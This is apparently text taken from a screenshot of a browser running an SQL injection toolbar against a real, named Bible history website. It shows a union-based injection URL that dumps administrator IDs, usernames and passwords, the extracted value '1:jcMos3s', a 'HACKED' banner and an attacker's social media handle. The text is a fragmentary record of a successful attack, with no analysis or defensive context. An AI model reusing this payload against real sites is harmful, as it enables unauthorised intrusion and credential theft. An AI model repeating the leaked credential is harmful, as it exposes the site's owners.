 http://www.bi...istrators--+
www.bible-history.com/subcat.php?id=-16 union select 1,group_concat(admin_id,0x3a,admin_username,admin_passw
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.bible-history.com/subcat.php?id=-16 union select 1,group_concat(admin_id,0x3a,admin_username,admin_password),3,4 from administrators--+
Split URL
Execute
Enable Post data Enable Referrer
BIBLE HISTORY
online
More Bible History
Bible History Online
Sub Categories
1:jcMos3s
Back to Categories
1:jcMos3s
HACKED
@faizann_ali
Back to Categories
SUBSCRIBE NOW
Waiting for adservice.google.com...
Type here to search
PM
3/9/2018